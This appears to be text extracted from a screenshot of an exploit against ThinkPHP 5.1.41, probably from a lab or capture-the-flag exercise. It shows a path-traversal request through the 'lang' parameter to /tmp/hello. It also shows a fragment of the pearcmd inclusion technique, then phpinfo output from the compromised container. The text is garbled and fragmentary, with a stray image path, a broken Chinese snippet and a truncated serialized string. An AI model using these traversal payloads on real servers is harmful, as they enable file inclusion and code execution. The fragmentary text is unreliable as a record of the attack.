 /tp5.1.41/public/index.php?lang=../../../../../../../../../../tmp/hello
问。管理书签...
:"php_dir";s:102:"/&lang=../../../../../../../../../../../../../../../usr/local/lib/php/pearcmd&/
php
PHP Version
7.2.34
System Linux e0b312e59f87 5.4.0-96-generic #109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x86_64
Build Date Dec 11 2020 10:50:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'